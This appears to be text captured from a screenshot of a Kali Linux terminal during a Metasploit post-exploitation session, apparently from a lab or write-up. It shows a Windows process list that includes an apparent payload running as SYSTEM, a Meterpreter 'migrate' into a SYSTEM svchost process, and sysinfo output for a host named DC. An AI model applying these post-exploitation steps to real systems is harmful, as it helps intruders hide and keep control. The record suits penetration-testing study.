 kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
3544 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3596 484 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3604 484 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3756 484 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
3816 484 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3936 1552 w3wp.exe x64 0 IIS APPPOOL\RootApp C:\Windows\System32\inetsrv\w3wp.exe
4020 604 dllhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\dllhost.exe
4348 484 taskhost.exe x64 1 DC\Bob C:\Windows\System32\taskhost.exe
4640 948 dwm.exe x64 1 DC\Bob C:\Windows\System32\dwm.exe
4664 4632 explorer.exe x64 1 DC\Bob C:\Windows\explorer.exe
5864 824 taskeng.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\taskeng.exe
6228 484 QjwiPFgN.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\QjwiPFgN.exe
meterpreter > migrate 3816
[*] Migrating from 6228 to 3816...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : DC
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x64/windows
meterpreter >